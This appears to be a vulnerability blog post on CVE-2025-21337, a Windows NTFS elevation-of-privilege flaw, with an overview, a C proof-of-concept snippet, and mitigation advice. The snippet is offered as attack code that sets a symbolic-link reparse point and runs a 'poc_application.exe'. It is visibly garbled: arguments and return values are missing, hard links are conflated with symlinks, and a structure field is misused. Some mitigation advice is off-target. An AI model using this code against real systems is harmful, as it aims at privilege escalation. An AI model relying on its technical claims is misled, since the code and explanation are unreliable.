Windows holds a significant share of the operating system market and as a result, it becomes a prime target for malicious actors seeking to exploit vulnerabilities in the system. One such vulnerability has been identified and assigned the code name CVE-2025-21337, which refers to a Windows NTFS Elevation of Privilege Vulnerability. This vulnerability has the potential to compromise user data and enable unauthorized access to privileged information. In this post, we will delve into the details of this vulnerability, examine the code snippets, and discuss how to mitigate the risks associated with it.
Vulnerability Overview
CVE-2025-21337 is an elevation of privilege vulnerability that exists due to improper handling of symbolic links in the Windows New Technology File System (NTFS). This issue could potentially allow a local attacker to access sensitive information or execute arbitrary code with elevated privileges, ultimately leading to the compromise of an affected system.
Exploit Details
An attacker would have to have valid logon credentials and be able to log on locally to exploit this vulnerability. The attacker would then create a hard link corresponding to the insecurely privileged file and execute a specially-crafted application to trigger the vulnerability. When successfully exploited, the attacker would gain the ability to execute arbitrary code with elevated privileges, thus enabling them to install malicious programs, delete data, or create new accounts with full user rights.
To illustrate the vulnerability, consider the following code snippet
#include <windows.h>
int main() {
HANDLE hFile;
WCHAR lpSymlinkTarget[MAX_PATH] = L"\\??\\C:\\Path\\To\\InsecurelyPrivilegedFile";
WCHAR lpSymlinkName[MAX_PATH] = L"\\??\\C:\\Path\\To\\HardLink";
hFile = CreateFileW(lpSymlinkName,
,
FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE,
NULL,
OPEN_EXISTING,
FILE_FLAG_OPEN_REPARSE_POINT | FILE_FLAG_BACKUP_SEMANTICS,
NULL);
if (hFile != INVALID_HANDLE_VALUE)
{
REPARSE_GUID_DATA_BUFFER Buffer;
DWORD BytesReturned;
RtlZeroMemory(&Buffer, sizeof(Buffer));
Buffer.ReparseTag = IO_REPARSE_TAG_SYMBOLIC_LINK;
wcscpy_s(Buffer.SymbolicLinkReparseBuffer.PathBuffer, lpSymlinkTarget);
DWORD BufferSize = (wcslen(lpSymlinkTarget) * sizeof(WCHAR)) + REPARSE_GUID_DATA_BUFFER_HEADER_SIZE;
if (DeviceIoControl(hFile, FSCTL_SET_REPARSE_POINT, &Buffer, BufferSize, NULL, , &BytesReturned, NULL))
{
system("poc_application.exe");
}
CloseHandle(hFile);
}
return ;
}
This code snippet demonstrates the creation of a hard link to the insecurely privileged file and then executing a malicious application to exploit the vulnerability.
Mitigation Steps
To protect yourself from potential exploitation of this vulnerability, you should apply the following mitigation steps:
1. Apply the official security updates available from Microsoft as soon as possible. These updates can be found in the [Microsoft Security Update Guide][2].
2. Limit the number of users with administrative privileges on the affected systems, reducing the risk of unauthorized access to privileged information.
3. Use account lockdown policies to prevent unauthorized access to your computer systems. This includes setting the Account lockout threshold and Account lockout duration policies in the Windows Local Security Policy settings.
By following the outlined mitigation steps, you can significantly reduce your risk of being affected by CVE-2025-21337 and protect your Windows NTFS environment from potential unauthorized access and privilege escalation threats.
[1]: https://nvd.nist.gov/vuln/detail/CVE-2025-21337
[2]: https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2025-21337
Timeline
Published on: 02/11/2025 18:15:33 UTC
Last modified on: 02/14/2025 23:15:51 UTC
